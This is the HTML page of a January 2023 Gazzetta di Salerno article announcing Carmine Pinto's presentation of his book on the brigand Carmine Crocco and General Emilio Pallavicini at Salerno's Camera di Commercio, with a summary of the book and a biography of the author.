            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cultura e Società" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Libri e Poesia" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Il brigante e il generale, Carmine Pinto presenta il suo libro martedì...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-163999" class="post-163999 post type-post status-publish format-standard has-post-thumbnail category-ilibri tag-fuorifestival tag-camera-di-commercio-di-salerno tag-carmine-pinto tag-cultura tag-il-brigante-e-il-generale tag-letteratura tag-libri tag-news-salerno tag-notizie-salerno tag-salerno-attualita tag-salerno-letteratura" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-11T13:03:21+02:00" >11 Gennaio 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg" data-caption=""><img width="696" height="994" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-696x994.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-696x994.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-210x300.jpg 210w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-717x1024.jpg 717w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-768x1097.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-1075x1536.jpg 1075w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-1068x1526.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-294x420.jpg 294w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37-600x857.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg 1120w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="PHOTO-2023-01-09-18-49-37"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-30 c-1"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-17 c-2"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-18 c-3"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-34 c-4"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-51 c-5"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-49 c-6"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-32 c-7"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-46 c-8"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-40 c-9"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-15 c-10"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div></div></div><p>Primo appuntamento del 2023 con i <b>#Fuorifestival di Salerno Letteratura</b>. Ad inaugurare l&#8217;anno sarà il docente universitario <b>Carmine Pinto </b>che presenterà il suo ultimo libro <i><b>“Il brigante e il generale. </b></i><em><i><b>La guerra di Carmine Crocco e Emilio Pallavicini di Priola</b></i></em><i><b>”</b></i> (editore Laterza) in dialogo con il giornalista e scrittore <b>Paolo Romano</b>. L&#8217;appuntamento è per <b>martedì 17 gennaio alle 18 presso il Gran Salone del Genovesi della sede di via Roma della Camera di Commercio</b>.</p>
<p><b>IL LIBRO.</b> Subito dopo l’Unità l’Italia si trovò a combattere una vera e propria guerra civile, quella per il Mezzogiorno. Una guerra che ebbe tra i protagonisti un brigante e un generale, Carmine Crocco e Emilio Pallavicini di Priola. Uno spavaldo erede del mondo feudale contro un baldanzoso aristocratico di spada, l’ultimo esercito dell’antico regime contro il primo esercito nazionale. Una storia che ancora <a class="matchTooltip">oggi</a> suscita emozioni e divide. Sulle rive dell’Ofanto, nel Mezzogiorno italiano, un secolo e mezzo fa si svolse una grande sfida. Da una parte c’era il brigante, Carmine Crocco. Pastore, militare, bandito di professione, divenne il capobanda più famoso nelle campagne meridionali dopo il 1860. Alla guida del brigantaggio filoborbonico, sperimentò forme di guerriglia che avranno fortuna nel XX secolo, anticipandone gli aspetti politici e una organizzazione criminale su larga scala. Dall’altra parte, il generale, Emilio Pallavicini di Priola, aristocratico sabaudo, militare esperto in operazioni speciali e al comando di reparti schierati nella campagna contro il brigantaggio. L’ufficiale era parte dell’antica aristocrazia di spada e interpretò la conclusione di un processo secolare, in cui i ruoli militari passavano definitivamente ai professionisti della guerra. Nel primo decennio dell’Italia unita furono questi due uomini, lontanissimi per origine e formazione, i protagonisti più conosciuti della guerra per il Mezzogiorno. Carmine Pinto racconta le loro ‘vite parallele’ e, attraverso queste, gli episodi, i luoghi, le battaglie e le leggende, la guerra tra il primo esercito nazionale e l’ultimo dell’antico regime, fino allo scontro finale e al sorprendente epilogo delle loro esistenze.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><b>L&#8217;AUTORE.</b> Carmine Pinto è professore ordinario presso l&#8217;Università degli studi di Salerno di Storia Contemporanea. Si occupa di storia politica, storia culturale e di storia militare. Ha lavorato sui sistemi politici del Novecento, attualmente si occupa di guerre civili e movimenti nazionali del XIX secolo. Ha insegnato in molte università europee e latino americane, è membro di comitati di redazione di riviste italiane e internazionali. Coordina il comitato scientifico dell&#8217;Istituto per la Storia del Risorgimento di Roma e dirige il Centro di Ricerca sui conflitti in Età Contemporanea. Attualmente è direttore del Dipartimento di Studi Umanistici dell&#8217;Università di Salerno.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-163999"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-163999"
				>
				<span id="sharing-whatsapp-163999" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-163999"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-163999"
				>
				<span id="sharing-facebook-163999" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-163999"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-163999"
				>
				<span id="sharing-linkedin-163999" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-163999"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-163999"
				>
				<span id="sharing-x-163999" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-163999"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-163999"
				>
				<span id="sharing-print-163999" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-163999"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Il%20brigante%20e%20il%20generale%2C%20Carmine%20Pinto%20presenta%20il%20suo%20libro%20marted%C3%AC%2017%20alla%20Camera%20di%20Commercio%20per%20il%20Fuorifestival%20di%20Salerno%20Letteratura.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fil-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-163999"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="8007d3a748" data-email-share-track-url="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/?share=email">
				<span id="sharing-email-163999" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-163999-6965bc03512db' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=163999&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-163999-6965bc03512db' data-name='like-post-frame-119723923-163999-6965bc03512db' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="09b9cf7ee2" /><input type="hidden" name="_wp_http_referer" value="/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/" /><input type="hidden" name="post_id" value="163999"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/fuorifestival/">#fuorifestival</a></li><li><a href="https://www.gazzettadisalerno.it/tag/camera-di-commercio-di-salerno/">camera di commercio di salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/carmine-pinto/">Carmine Pinto</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/il-brigante-e-il-generale/">il brigante e il generale</a></li><li><a href="https://www.gazzettadisalerno.it/tag/letteratura/">letteratura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/libri/">libri</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-letteratura/">Salerno Letteratura</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/lotto-a-capaccio-paestum-salerno-centrato-un-terno-da-475mila-euro-e-la-vincita-piu-alta-dellanno/">Lotto: a Capaccio Paestum, Salerno, centrato un terno da 475mila euro. E&#8217; la vincita più alta dell&#8217;anno.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/forza-italia-inaugurazione-nuova-sede-a-sarno-sabato-14-con-tajani/">Forza Italia, inaugurazione nuova sede a Sarno sabato 14 con Tajani.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/" aria-label="author-photo"><img alt='Pietro Pizzolla' src='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a></span></div><div class="td-author-description">Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietropizzolla1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pietro Pizzolla"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/pietropizzolla/"></span><meta itemprop="datePublished" content="2023-01-11T13:03:21+02:00"><meta itemprop="dateModified" content="2023-01-11T13:03:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg"><meta itemprop="width" content="1120"><meta itemprop="height" content="1600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":163999,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "1856";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "619";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/non-proprio-niente-le-poesie-di-agostino-rizzo/"  rel="bookmark" class="td-image-wrap " title="Non proprio niente, le poesie di Agostino Rizzo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Non proprio niente, le poesie di Agostino Rizzo" /></a></div>                            </div>
            <div class="item-details">
